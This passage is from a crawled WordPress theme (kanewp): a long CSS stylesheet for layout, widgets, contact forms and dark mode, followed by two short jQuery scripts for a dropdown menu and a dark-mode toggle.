    }

    to {
        transform: scale(1);
    }
}

@keyframes slide {
    to {
        transform: translateX(1.5em)
    }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}

/*----------------------- 12. TAGS AND CATEGORIES LIST ------------------------------ */

.home-va-btn {
    float: right;
    border: 0;
    text-decoration: none;
    font-weight: 700;
    margin: 0 .5em;
}

.catlist {
    margin-right: 10px;
    line-height: 1.5em;
	font-size: .875rem;
}

.taglist {
    margin-top: 0.3rem;
    margin-right: 0.5rem;
    padding: 0.5rem 0;
}

.cats-tax-home {
	font-size: .875rem;
}

body.home .cats-tax-home a, 
body.search-no-results .cats-tax-home a {
	color: #fff;
}

/*----------------------- 13. SINGLE STYLES ------------------------------ */

.post-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .05);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.single-titles {
	font-size: 2.5rem;
    line-height: 1.2;
}

.single-titles-top-left {
    position: absolute;
    left: 0;
	top: 0;
	width: 33%;
}

.single-date {
	font-size: .875rem;
	text-transform: uppercase;
}

.single-tags a {
	font-size: 1rem;
	font-weight: 400;
}

.single-comments-content {
	margin: 0 0 0 70px;
    padding: 1em;
}

.single-comments-author-meta {
    font-size: 1.25rem;
	margin: 0 0 1em;
}

.single-comments-author-meta a {
    font-weight: normal;
}

.single-comments-author {
    font-weight: 700;
}

.review-author-list-name {
	display: inline-block;
	font-weight: 700;
    font-size: .85rem;
    vertical-align: middle;
}

figcaption .review-author-list-name a {
	color: #fff;
}

.alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
    right: 10%;
}

.more-title {
    margin: 1rem 0;
    padding: .5em 0;
    text-align: center;
}

.more-posts-titles {
	text-transform: uppercase;
	line-height: 1.2;
}

.extra-text {
    text-align: left;
    color: #757373;
	display: block;
}

.viewscount {
	display: block;
}

.viewscount:before {
	margin: 0 0.25rem;
	content: "\f06e";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.post-edit-link {
	font-weight: 700;
}

/* BULLETED LIST
---------------- */

.post-text-content ul {
	list-style: none;
}

.post-text-content ul li {
	list-style: disc;
}

/* NUMBERED LIST
---------------- */

.post-text-content ol {
	list-style: none;
	counter-reset: kanewp-counter;
	padding-left: 1rem;
}

.post-text-content ol li {
	counter-increment:kanewp-counter;
}

.post-text-content ol li::before {
	content: counter(kanewp-counter) ". ";
}

/* PAGES AND TEMPLATES
---------------------- */

.wide { /* You also can use this class for a wide image in a full container post */
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
}

.page-wide-cover, .post-centered-cover {
	width: 100%;
	object-fit: cover;
}

.page-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.page-tpl-titles {
    font-size: 5.5rem;
    line-height: 1;
}

body.author .avatar {
    width: 100%;
    height: auto;
}

body.error404 footer {
	display: none;
}

/* HORIZONTAL TEMPLATE
---------------------- */

.container-fluid-horizontal {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

body.post-template-single-post-half .container-fluid-horizontal {
	padding: 0;
}

.dragscroll {
	overflow: hidden;
	cursor : -webkit-grab;
	cursor : -moz-grab;
	cursor : -o-grab;
	cursor : grab;
}

.dragscroll:active {
	cursor : -webkit-grabbing;
	cursor : -moz-grabbing;
	cursor : -o-grabbing;
	cursor : grabbing;
}

.block-50-r {
	display: block;
}

.block-50 {    
    display: -webkit-flex;
    display: flex;
    padding-right: 0.25rem;
    padding-left: 0.25rem;
    position: relative;
    width: 50vh;
}

.img-fit {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}

.paginationfixed {
    position: fixed;
	padding: 0 5px;
    right: 0;
    background: yellow;
}

/*----------------------- 14. SHARE BUTTONS ------------------------------ */

.social-icons {
	width: 36px;
	height: 36px;
	text-align: center;
	border-radius: 50% 
}

ul.share-buttons {
    list-style: none;
    padding: 0;
	margin: 0;
}

ul.share-buttons li {
    display: inline-block;
	margin-right: 5px;
}

/*----------------------- 15. WORDPRESS GENERAL STYLES ------------------------------ */

.gallery-caption {
    display: block;
    font-size: 0.71111em;
    line-height: 1.6;
    margin: 0;
    padding: 0.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.table-bordered {
    border: unset;
}

.wp-caption p.wp-caption-text {
	font-size: .85rem;
    border-bottom: 1px solid #F1F1F1;    
    padding-bottom: 1rem;
    text-align: left;
    padding: 1rem 2px;
	padding-top: 0;	
    color: #757373;
}

div.wp-caption p:first-of-type:first-letter, div.wp-caption p .wp-caption-text:first-of-type:first-letter {
	background: unset !important;
    font-size: unset !important;
    font-weight: unset !important;
    color: unset !important;
    padding: unset !important;
    margin: unset !important;
    float: unset !important;
    line-height: unset !important;
}

div.wp-caption {
    max-width: 100%;
	margin-bottom: 20px;
}

blockquote>p {
    border-left: 4px solid #19F;
    padding: 1rem;
    margin-top: 1rem;
    font-weight: bold;
    font-size: 1.25em;
}

pre {
    padding: 1rem;
    color: #aaa;
    background-color: #333333;
    white-space: pre;
    border-radius: .25rem;
    font: 16px/24px 'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace;
}

/* WORDPRESS COMMENTS 
--------------------- */

.avatar {
    border-radius: 50%;
}

.author-avatar img {
	transition: unset;
}

.bypostauthor {
    padding: 1em 0;
}

.logged-in-as a {
	font-weight: normal;
}

#comments ol li {
    display: block;
	margin: 1.5rem 0;
}

.comment-respond {
    margin: 1rem 0;
}

/*----------------------- 16. WORDPRESS PAGED NAVIGATION ------------------------------ */

.page-numbers,
.page-numbers a,
.page-numbers a:hover,
.page-numbers li.active a,
.page-numbers.disabled {
    cursor: pointer;
    padding: .25rem .5rem;
    display: inline-block;
    vertical-align: middle;
    font-size: 1.2rem;
}

.page-numbers.current {
    font-weight: 700;
}

.page-numbers.prev:before, .page-numbers.next:before {
    font-size: 1rem;
	color: unset;
}

/*----------------------- 17. WORDPRESS WIDGETS STYLES ------------------------------ */

.widget_titles {
    padding-bottom: 0.5rem;
}

.sidenav-nav-container .widget_categories, 
.sidenav-nav-container .widget_archive, 
.sidenav-nav-container .widget_pages, 
.sidenav-nav-container .widget_meta, 
.sidenav-nav-container .widget_recent_entries, 
.sidenav-nav-container .widget_tag_cloud,
.sidenav-nav-container .widget_calendar,
.sidenav-nav-container .widget_search,
.sidenav-nav-container .widget_text, 
.sidenav-nav-container .widget_media_image,
.sidenav-nav-container .widget_recent_comments {
    padding: .95rem;
}

.widget_categories ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul {    
    font-weight: 400;
    font-style: normal;
	padding-left: 0;
	margin-top: 0.25rem;
}

.widget_categories li,
.widget_archive li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li {
    list-style: none;
    margin-bottom: 0.25rem;
}

.widget_categories li ul li, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_meta li ul li,
.widget_recent_entries li ul li {
	margin-left: 0.25rem;
}

.widget_categories li ul li:before, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_recent_entries li ul li {
	margin: 0 0.25rem;
	content: "\f054";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.widget_media_image img {
	width: 100%;
}

/* Specially rational-styled calendar for WP */
#wp-calendar {
    width: 100%;
    max-width: 37.5rem;
    margin-left: auto;
    margin-right: auto;
}

#wp-calendar caption {
    padding: 0.5rem;
    text-align: right;
    caption-side: top;
    font-size: 1rem;
    color: unset;
    text-transform: lowercase;
}

#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}

#wp-calendar thead th {
    font-weight: 500;
    padding: 0.25rem;
    text-transform: lowercase;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td {
    position: relative;
    padding: 0.25rem;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td.pad {
    opacity: 0.7;
}

#wp-calendar tbody td#today {
    font-weight: 500;
}

#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
}

#wp-calendar tbody td a {
    display: block;
    font-weight: 700;
}

#wp-calendar tbody td a:hover {
    background: #0074C6;
    color: #fff;
}

#wp-calendar tfoot tr {
    border-bottom: 1px solid #ccc;
}

#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}

#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
    text-transform: lowercase;
}

#wp-calendar tfoot tr #prev {
    text-align: left;
}

#wp-calendar tfoot tr #next {
    text-align: right;
}

/* RECENT COMMENTS WIDGET
------------------------- */

.widget_recent_comments ul {
    list-style: none;
    padding: 0;
}

.widget_recent_comments li:before {
    content: "\f27a";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    width: 32px;
    height: 32px;
    line-height: 32px;
    margin: 0.25em;
}

.comment-author-link {
    font-weight: bold;
}

/* COUNTS IN WIDGETS
-------------------- */

.post_count {
    margin-left: 0.5em;
    font-size: 0.75rem;
}

/* WIDGET NAV MENU
-------------------- */

.widget_nav_menu .widget_titles {
    margin: 1rem;
}
	
/* WIDGET DROPDOWNS
------------------- */

.widget_archive, .widget_categories {
	position: relative;
}

.widget_archive select, .widget_categories select {
    display: block;
    width: 100%;
    height: calc(2.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #F1F1F1;
    border: 1px solid #F1F1F1;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: .875em;
}

.widget_archive .newarrow:after, .widget_categories form:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    color: #000;
    padding: 10px;
    position: absolute;
    right: 0;
	bottom: 0;
    background: #F1F1F1;
    z-index: 1;
    pointer-events: none;
    border-top-right-radius: 1rem !important;
    border-bottom-right-radius: 1rem !important;
}

/* WIDGET SEARCH BAR
-------------------- */

#custom-search-input {
    width: 100%;
    position: relative;
}

#custom-search-input button {
    border: 0;
    background: none;
    padding: 7px 10px;
    position: absolute;
    right: 0;
    margin-bottom: 0;
    color: #8E8E8E;
    top: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}

/*----------------------- 18. GALLERY STYLES ------------------------------ */

.square-general {
    width: 100%;
    padding-bottom: 100%;
}

.square-gallery {
    width: 100%;
    padding-bottom: 100%;
}

/* LIGHTBOX 
----------- */

/* Changes hover element (the arrows) */
.ekko-lightbox a:hover {
    color: #fff;
}

/*----------------------- 19. CONTACT FORM STYLES ------------------------------ */

/* CUSTOM CF7 STYLES
-------------------- */

.wpcf7 label {
    text-transform: uppercase;
}

/* SELECT
--------- */

select.wpcf7-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url('../img/arrowdown.svg');
    background-position-x: 95%;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-color: #ededed;
}

.wpcf7-select {
    width: 100%;
    border: 1px solid #efefef;
    padding: 7px 40px;
    margin-top: 0.5rem;
    padding-left: 20px;
}

/* FIELDS
--------- */

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7 textarea {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7-quiz-label {
    display: block;
    margin-top: 0.5rem;
}

/* RADIO
-------- */

.wpcf7-list-item-label {
    margin-left: 0.5em;
    display: inline-block;
}

.wpcf7 input[type="radio"]:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #1199FF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* CHECKBOX
----------- */

.wpcf7-list-item-label {
    margin-left: 0.75em;
    display: inline-block;
}

.wpcf7 input[type="checkbox"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="checkbox"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 5px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: red;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* BUTTONS
---------- */

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #5C5C5C;
    border: 0;
    padding: 7px 20px;
    font-weight: bold;
    margin: 20px 0;
    width: 100%;
    color: #fff;
}

.wpcf7 input[type=file] {
    color: #000;
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
}

/* MESSAGES
----------- */

span.wpcf7-not-valid-tip {
    padding: 7px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng, 
div.wpcf7-aborted {
    font-weight: bold;
    margin: 0;
    padding: 7px 20px;
	text-transform: uppercase;
	color: #fff;
	border: 0;
}

div.wpcf7-mail-sent-ok {
    background: #398f14;
}

div.wpcf7-acceptance-missing {
	background: #FFA500;
}

div.wpcf7-validation-errors{
	background: #ff0000;
}

.wpcf7-mail-sent-ok:before {
    content: "\f058";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

.wpcf7-not-valid-tip:before,
.wpcf7-validation-errors:before,
.wpcf7-acceptance-missing:before,
.wpcf7-mail-sent-ng:before, 
.wpcf7-aborted:before {
    content: "\f06a";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted {
    background: #ff0000;
}

/*----------------------- 20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE ------------------------------ */

.switch-checkbox {
    position: relative;
    cursor: pointer;
}

.switch-checkbox input[type="checkbox"],
.switch-checkbox .checked {
    display: none;
}

.switch-checkbox input[type="checkbox"]:checked~.checked {
    display: inline-block;
}

.switch-checkbox input[type="checkbox"]:checked~.unchecked {
    display: none;
}

/* DARK MODE STYLES
------------------- */

body.dark-mode {
    color: #fff;
    background-color: #202020;
}

body.dark-mode a {
    color: #fff;
}

body.dark-mode a:hover {
    text-decoration: none;
}

body.dark-mode .bg {
    background: #232323;
}

body.dark-mode .bg-sidenav {
    background: #232323;
}

body.dark-mode .bg-navbar {
    background: #202020;
}

body.dark-mode .bg-footer {
    background: #191919;
}

body.dark-mode .bg-current {
    background: #3a3a3a;
}

body.dark-mode .bg-side {
    background: #333333;
}

body.dark-mode .hamb-menu {
    color: #fff;
}

body.dark-mode ul.menu > li a {
    color: #fff;
}

body.dark-mode .dropdown-sidenav-btn {
    color: #fff;
}

body.dark-mode .error404-text {
	color: #232323;
}

body.dark-mode .spinner {
    background-color: #fff;
}

body.dark-mode .logow {
    display: none;
}

body.dark-mode .logob {
    display: block;
}

body.dark-mode .img__description a:hover {
    color: #fff;
}

body.dark-mode .arrow-icon:before {
    background: #141414;
}

body.dark-mode .dropdown-divider {
    border-top: 1px solid #232323;
}

body.dark-mode .single-comments-content {
    background-color: #191919;
}

body.dark-mode .modal-content {
    background-color: #191919;
}

body.dark-mode .border-custom {
    border-color: #232323;
}

body.dark-mode .border {
    border: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-bottom, body.dark-mode .modal-header {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-top {
    border-top: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-left {
    border-left: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-right {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-sidenav {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .dropdown-btn {
    color: #fff;
}

body.dark-mode .dropdown-item:hover, body.dark-mode .dropdown-item:focus {
    background-color: unset; 
}

body.dark-mode .ekko-lightbox a:hover {
    color: #fff;
}

body.dark-mode .message-label {
    color: #fff;
}

body.dark-mode .close, body.dark-mode .closebtn:hover {
    color: #fff;
}

body.dark-mode .alert-dismissible .close {
    color: inherit;
}

body.dark-mode .dropdown-menu {
	background-color: #191919;
	color: #fff;
}

body.dark-mode .nav-pills .nav-link.active {
	background: #060606;
}

body.dark-mode .nav-pills .nav-link {
	background: #7C7D7D;
}

body.dark-mode .widget_titles {
	color: #fff;
}

body.dark-mode #search {
    background: #191919;
}

body.dark-mode #search input[type="search"] {
	color: #fff;
}

body.dark-mode #search .close {
	background: url('../img/close-w.svg') no-repeat 7px center;
	background-size: 45px 50px;
}

body.dark-mode .menu-hover:hover {
	background: rgba(0,0,0,.85);
}

body.dark-mode .flickity-prev-next-button {
    color: #fff;
}

body.dark-mode .wp-caption p.wp-caption-text {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	color: #fff;
}

body.dark-mode .social-icons {
	background: #191919;
}

body.dark-mode .view-more-button {
	background: unset;
	color: #fff;
}

body.dark-mode .slidehome-divisor-line {
	background: #fff;
}

body.dark-mode .slidehome-title-line {
	background: #fff;
}

body.dark-mode .avatar-line {
	background: #fff;
}

body.dark-mode .extra-text {
    color: #fff;
}

body.dark-mode .card-custom {
	background: #323232;
}

body.dark-mode .post-text-content p:first-of-type:first-letter {
	color: #fff;
}

body.dark-mode .paginationfixed {
    background: #323232;
}

/*----------------------- 21. RESPONSIVE STYLES ------------------------------ */

@media only screen and (max-width: 768px) {
	
	.block-50-r {
		max-width: 100%;
		width: 100%;
	}

}

@media only screen and (max-width: 991px) {	

	#sidebar {
		margin-left: -270px;
		display: none;
	}
	
	.sidenav-nav-container, .sidenav-nav-container-res {
		padding: 0;
		margin: 15px 0 0 25px;
	}
	
	.container-general {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
	}
	
	.logores {
		display: none !important;
	}
	
	.navbar-logo {
		left: 3em;
	}
		
	.navbar-logo-left {
		left: 1rem;
	}
	
	.navbar-logo-center {
		left: 3em;
		position: absolute;
	} 		
	
	.navbar-search {
		height: 52px;
		display: block;
	}
	
	.navigation-sticky-top {
		position: unset;
	}	
	
	.post-overlaytxt {
		background: unset;
		position: unset;
	}
	
	.single-titles {
		font-size: 2rem;
	}	
	
	.single-titles-top-left {
		position: unset;
		width: unset;
	}
	
	.wide-classic { /* You also can use this class for a wide image in a full container post */
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		max-width: 100vw;
		width: auto;
		z-index: 9;
		position: relative;
	}
			
	.page-wide-cover {
		max-width: 100%;
		height: auto;
	}
	
	.post-centered-cover {
		height: 50vh;
	}
	
	.post-classic-cover {
		height: 50vh;
		width: 100%;
		object-fit: cover;
	}	
	
	.page-tpl-titles {
		font-size: 2.25rem;
	}			
	
	body.page-template-template-home-horizontal {
		overflow-y: unset;
	}
	
	.container-fluid-horizontal {
		width: 100%;
	}

	.dragscroll {
		height: 100%;
		flex-wrap: wrap;
		cursor : pointer;
	}	
	
	.block-50 {
		width: 100%;
	}
	
	.paginationfixed {
		position: unset;
		right: unset;
		margin: 0 auto;
		margin-bottom: .5rem;
	}	
	
	.carousel-mobile .flickity-prev-next-button {
		display: none;
	}
		
}

@media only screen and (max-width: 1024px) {

    span.wpcf7-list-item {
        display: block;
        margin: 0;
    }
	
}

@media only screen and (max-width: 1200px) {

	.alignfull {
		right: unset;
	}

}

@media only screen and (max-width: 1560px) {
	
	.navbar-width {
		padding: 0 15px;
	}
	
}

@media only screen and (min-width: 991px) and (max-width: 1560px) {
	
	.navbar-logo {
		left: .25em;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.block-50-r {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}

}

@media only screen and (min-width: 991px) { 

	.navbar-logo-center {
		position: absolute;
		left: 50%;
		transform: translate(-50%, 0);
	}
	
	.post-classic-cover {
		max-width: 100%;
		height: auto;
	}
	
}

@media only screen and (min-width: 1200px) {
	
	.author-avatar img {
		width: 100%;
		height: auto;
	}
	
	body.post-template-single-post-half .wide {
		margin-left: unset;
		margin-right: unset;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0
body_size: 283
content:
// Create menu and submenu standard dropdown
   
   $(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables
		var links = this.el.find('.dropdown-btn , .dropdown-sidenav-btn');
		// Event
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');		
	}	

	var accordion = new Accordion($('#accordion , #accordion-sidenav'), false);
});



--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0
body_size: 404
content:
function mode_js() {
    'use strict';

    function darkmode() {
        $('body').addClass('dark-mode');
        localStorage.setItem('mode', 'dark');
    }

    function nodark() {
        $('body').removeClass('dark-mode');
        localStorage.setItem('mode', 'light');
    }

    if (localStorage.getItem('mode') == 'dark')
        darkmode();
    else
        nodark();

    $('#mode').change(function() {

        if ($(this).prop('checked')) {
            darkmode();
        } else {
            nodark();
        }

    });

    // keep checked

    var checkboxValues = JSON.parse(localStorage.getItem('checkboxValues')) || {},
        $checkboxes = $('#topnav :checkbox');

    $checkboxes.on('change', function() {
        $checkboxes.each(function() {
            checkboxValues[this.id] = this.checked;
        });

        localStorage.setItem('checkboxValues', JSON.stringify(checkboxValues));
    });

    // On page load
    $.each(checkboxValues, function(key, value) {
        $('#' + key).prop('checked', value);
    });

};

jQuery(document).ready(function($) {
    'use strict';
    mode_js();
});